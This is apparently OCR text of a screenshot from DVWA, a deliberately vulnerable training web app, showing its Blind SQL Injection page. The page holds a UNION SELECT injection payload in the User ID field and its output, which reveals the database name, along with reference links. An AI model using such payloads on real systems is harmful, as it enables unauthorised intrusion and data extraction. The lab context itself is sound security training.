 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
NION SELECT 1, database()# Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html